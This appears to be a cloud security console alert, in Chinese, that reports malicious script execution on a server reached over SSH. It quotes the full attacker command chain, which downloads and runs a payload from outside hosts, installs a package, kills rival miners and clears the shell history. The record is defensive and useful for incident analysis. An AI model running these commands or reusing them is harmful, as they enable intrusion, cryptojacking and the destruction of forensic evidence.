 恶意脚本代码执行
详情
检测模型发现您的服务器上正在执行恶意的Bash、Powershell、Python等脚本代码。
受影响资产
iZbp14usglnep2x7jt98urZ
8.136.83.78 公 172.19.35.163 私
首次发生时间
2022-03-05 16:21:07
最新发生时间
2022-03-05 16:21:07
关联异常
2022-03-05
2022-03-05 16:21:07
恶意脚本-恶意脚本代码执行 待处理 备注 处理
该告警由如下引擎检测发现：
命令行: curl -O http://116.202.104.42/.x/test
进程PID: 18956
进程文件名: curl
父进程ID: 18953
父进程: bash
父进程文件路径: /bin/bash
进程链:
-[626] /usr/sbin/sshd -D
-[18915] /usr/sbin/sshd -D -R
-[18953] bash -c uname -a;wget -4 --no-check-certificate https://dijkstra.do.am/files/test;curl -O htt
p://116.202.104.42/.x/test;dget -4 http://116.202.104.42/.x/test;tar -xzf test;rm -f test;cd ./-s;rpm -Uv
h shc.rpm;./.s;sleep 50;rm -rf ./-s;rm -rf /dev/shm/c3pool /root/c3pool;pkill -f xmrig;rm -rf ~/.bash_his
tory;history -cw
事件说明: 云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于bash、powershell、python)，请立刻排查入侵来源。如
果是您的运维行为，请选择忽略。